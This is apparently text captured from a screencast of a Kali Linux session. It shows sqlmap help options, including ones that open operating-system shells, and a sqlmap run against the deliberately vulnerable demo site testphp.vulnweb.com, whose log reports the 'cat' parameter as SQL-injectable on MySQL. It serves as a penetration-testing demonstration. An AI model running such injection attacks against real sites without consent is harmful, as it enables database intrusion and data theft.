 Kali-Linux-2018.4-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 12:52
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Help
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.2.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:52:09
[12:52:11] [INFO] testing connection to the target URL
[12:52:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:52:12] [INFO] testing if the target URL content is stable
[12:52:12] [INFO] target URL content is stable
[12:52:12] [INFO] testing if GET parameter 'cat' is dynamic
[12:52:12] [INFO] confirming that GET parameter 'cat' is dynamic
[12:52:13] [INFO] GET parameter 'cat' is dynamic
[12:52:13] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[12:52:13] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[12:52:13] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[12:52:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:52:26] [WARNING] reflective value(s) found and filtering out
[12:52:27] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
[12:52:27] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:52:28] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[12:52:28] [INFO] testing 'MySQL inline queries'
[12:52:28] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[12:52:28] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
C.O.L
Right Ctrl
RECORDED WITH
SCREENCAST MATIC
search